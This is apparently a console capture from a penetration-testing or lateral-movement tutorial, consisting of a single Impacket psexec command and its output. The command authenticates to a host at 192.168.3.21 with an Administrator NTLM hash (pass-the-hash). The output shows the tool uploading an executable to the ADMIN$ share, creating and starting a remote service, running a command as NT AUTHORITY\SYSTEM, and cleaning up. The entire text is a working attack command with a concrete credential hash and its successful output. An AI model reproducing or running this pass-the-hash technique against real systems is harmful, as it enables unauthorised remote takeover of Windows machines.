 C:\Users\Administrator\Desktop>psexec.exe Administrator@192.168.3.21 whoami -hashes AAD3B435B51404EEAAD3B435B51404E
E:880FDF4355DBB26715EA2DF2C408664E
Impacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies
[*] Trying protocol 445/SMB...
[*] Requesting shares on 192.168.3.21.....
[*] Found writable share ADMIN$
[*] Uploading file KgXFxYCp.exe
[*] Opening SVCManager on 192.168.3.21.....
[*] Creating service ChpI on 192.168.3.21.....
[*] Starting service ChpI.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.3.21.....
[*] Stoping service ChpI.....
[*] Removing service ChpI.....
[*] Removing file KgXFxYCp.exe.....
C:\Users\Administrator\Desktop>_